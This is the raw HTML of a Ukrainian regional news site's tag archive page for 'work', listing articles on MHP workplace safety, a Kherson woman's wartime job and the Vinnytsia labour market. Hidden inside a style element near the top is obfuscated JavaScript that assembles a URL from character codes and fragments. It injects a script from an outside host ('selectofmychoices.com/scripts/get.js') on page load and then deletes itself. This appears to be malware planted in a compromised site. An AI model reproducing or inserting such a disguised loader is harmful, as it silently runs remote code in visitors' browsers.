    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-robota tag-5515 wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Нд, 1 Лют 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мітки</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">робота</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Мітка: робота</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/11/11/kultura-bezpeky-v-mkhp-istorii-liudey-iaki-dovodiat-dovira-efektyvnisha-za-kontrol/"  rel="bookmark" class="td-image-wrap " title="Культура безпеки в МХП: історії людей, які доводять — довіра ефективніша за контроль" ><img class="entry-thumb" src="[data-uri]" alt="" title="Культура безпеки в МХП: історії людей, які доводять — довіра ефективніша за контроль" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/11/photo1mhp-154894-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/11/photo1mhp-154894-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/11/11/kultura-bezpeky-v-mkhp-istorii-liudey-iaki-dovodiat-dovira-efektyvnisha-za-kontrol/"  rel="bookmark" title="Культура безпеки в МХП: історії людей, які доводять — довіра ефективніша за контроль">Культура безпеки в МХП: історії людей, які доводять — довіра ефективніша за контроль</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T15:11:47+02:00" >11.11.2025</time></span></div><div class="td-excerpt">
Охорона праці рідко звучить як щось, що надихає. Частіше — як формальність: інструктаж, підписи, журнали й правила, які роблять із обов’язку, а не з...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/11/06/nezlamna-khersonka-iak-viyna-zminyla-zhyttia-zhinky-iaka-stala-pershoiu-operatorkoiu-na-mkhp/"  rel="bookmark" class="td-image-wrap " title="Незламна херсонка: як війна змінила життя жінки, яка стала першою операторкою на МХП" ><img class="entry-thumb" src="[data-uri]" alt="" title="Незламна херсонка: як війна змінила життя жінки, яка стала першою операторкою на МХП" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/11/IMG_20251106_124059_414-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/11/IMG_20251106_124059_414-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/11/06/nezlamna-khersonka-iak-viyna-zminyla-zhyttia-zhinky-iaka-stala-pershoiu-operatorkoiu-na-mkhp/"  rel="bookmark" title="Незламна херсонка: як війна змінила життя жінки, яка стала першою операторкою на МХП">Незламна херсонка: як війна змінила життя жінки, яка стала першою операторкою на МХП</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T13:01:24+02:00" >06.11.2025</time></span></div><div class="td-excerpt">
Лютий 2022-го і повномасштабна війна рф проти України докорінно змінили життя Валентини Плюскар. Її рідне село Новодмитрівка на Херсонщині опинилось під окупацією, вороги зруйнували...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/10/28/rynok-pratsi-u-vinnytsi-ta-oblasti-shcho-vidbuvaietsia-naspravdi/"  rel="bookmark" class="td-image-wrap " title="Ринок праці у Вінниці та області: що відбувається насправді" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ринок праці у Вінниці та області: що відбувається насправді" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/10/image-e1761652379998-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/10/image-e1761652379998-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/10/28/rynok-pratsi-u-vinnytsi-ta-oblasti-shcho-vidbuvaietsia-naspravdi/"  rel="bookmark" title="Ринок праці у Вінниці та області: що відбувається насправді">Ринок праці у Вінниці та області: що відбувається насправді</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T15:00:40+02:00" >28.10.2025</time></span></div><div class="td-excerpt">
Яких працівників зараз шукають, яку зарплату пропонують, як сприймають вакансії самі шукачі — і де попит випереджає пропозицію.
